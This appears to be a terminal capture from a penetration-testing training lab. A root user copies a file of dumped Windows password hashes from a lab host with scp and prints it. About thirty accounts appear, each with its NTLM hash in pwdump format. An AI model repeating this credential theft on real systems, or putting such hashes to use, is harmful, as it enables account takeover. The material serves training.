 ┌──(root㉿INE)-[~]
└─# scp alice@10.3.28.8:hashdump.txt hash.txt
alice@10.3.28.8's password:
hashdump.txt 100% 2416 423.1KB/s 00:00
┌──(root㉿INE)-[~]
└─# ls
Desktop Downloads Music Public thinclient_drives
Documents hash.txt Pictures Templates Videos
┌──(root㉿INE)-[~]
└─# cat hash.txt
alice:1015:aad3b435b51404eeaad3b435b51404ee:8883a4229c5553c9cca6856a53011e4c:::
bonney:1035:aad3b435b51404eeaad3b435b51404ee:281155baf68f6a9089146311a77d6d7c:::
brock:1037:aad3b435b51404eeaad3b435b51404ee:a45976f0c06a5d0b3e7223f05a76e4b5:::
broody:1022:aad3b435b51404eeaad3b435b51404ee:dc8c3ea7447407533af8575d0f3080bb:::
calvin:1036:aad3b435b51404eeaad3b435b51404ee:bed709ba1a1a570d47c8993f7b812ee8:::
casey:1040:aad3b435b51404eeaad3b435b51404ee:7e1718a7e439f61441d35f72e3b93da6:::
charlie:1029:aad3b435b51404eeaad3b435b51404ee:d481400542588758a2d37d9267a8ecf5:::
charlot:1038:aad3b435b51404eeaad3b435b51404ee:388df8e543c27c6c8498aee58198ebce:::
chloe:1018:aad3b435b51404eeaad3b435b51404ee:037c2978b606bafb2e1495a0e6de3180:::
colin:1020:aad3b435b51404eeaad3b435b51404ee:59b1564a32d45f7f9ab4f206e816b19f:::
david:1016:aad3b435b51404eeaad3b435b51404ee:ca8e025e9893e8ce3d2cbf847fc56814:::
derek:1032:aad3b435b51404eeaad3b435b51404ee:811f3a3aa4e96d4012229452a706828e:::
dexter:1043:aad3b435b51404eeaad3b435b51404ee:a85472bce5f04a9e464a4d2ec20f862f:::
elizabeth:1031:aad3b435b51404eeaad3b435b51404ee:f3c4214c99bb438ad82de744cb1d276c:::
haley:1030:aad3b435b51404eeaad3b435b51404ee:05cd20309cacd9d5680f78e6a59d578c:::
harry:1041:aad3b435b51404eeaad3b435b51404ee:ec628349a07c8bff5e81c497732f852c:::
jake:1026:aad3b435b51404eeaad3b435b51404ee:00d1b39ee2d85c0bdef9c3817c8fa090:::
jerry:1044:aad3b435b51404eeaad3b435b51404ee:17cb234cb58cd6b74e33013e46f1b12e:::
john:1017:aad3b435b51404eeaad3b435b51404ee:249934368a06559767bcbbc8a2596044:::
karen:1034:aad3b435b51404eeaad3b435b51404ee:079f7e374681d9394fd560ed11f6a212:::
larry:1039:aad3b435b51404eeaad3b435b51404ee:035c7acd2a04ad7a11df400b1933c4fc:::
laura:1028:aad3b435b51404eeaad3b435b51404ee:34c1da107e8abe2f4045dc6b9a0fb4d3:::
molly:1033:aad3b435b51404eeaad3b435b51404ee:3502da9acfd4b961e9baf41d784c7f2d:::
paul:1027:aad3b435b51404eeaad3b435b51404ee:ab7de9a600e3f6cd702e5dd46b026790:::
ruthy:1021:aad3b435b51404eeaad3b435b51404ee:f395f60844e01192225addcea30a29a4:::
sabrina:1042:aad3b435b51404eeaad3b435b51404ee:ad127b19268ac373645905190411637e:::
sherry:1025:aad3b435b51404eeaad3b435b51404ee:bf725db5fbddd83f98772c783d01507f:::
timothy:1024:aad3b435b51404eeaad3b435b51404ee:852939286b8c258ad0aeb103870d05f4:::
warren:1023:aad3b435b51404eeaad3b435b51404ee:ab21fb0a04f9d04eb56b2a274fa3b128:::
william:1019:aad3b435b51404eeaad3b435b51404ee:259e57531549fef4486d6a77285197b2:::
┌──(root㉿INE)-[~]
└─#